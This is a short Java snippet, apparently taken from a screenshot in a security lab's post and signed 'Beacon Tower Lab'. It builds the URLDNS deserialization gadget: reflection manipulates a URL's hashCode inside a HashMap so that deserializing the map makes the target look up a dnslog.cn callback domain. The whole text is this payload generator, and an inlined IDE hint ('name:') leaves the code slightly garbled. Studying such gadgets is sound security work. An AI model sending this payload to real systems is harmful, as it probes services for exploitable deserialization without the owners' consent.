 public static Object generateURLDNS3() throws  Exception {
    String url = "http://xx5.839qnc.dnslog.cn";

    HashMap ht = new HashMap();
    URL u = new URL(url);
    Field hashCode = u.getClass().getDeclaredField( name: "hashCode");
    hashCode.setAccessible(true);
    hashCode.set(u, 111); //通过反射的方式先把hashCode字段修改为不是-1的值
    ht.put(u, url);
    hashCode.set(u, -1);

    return ht;
}
Beacon Tower Lab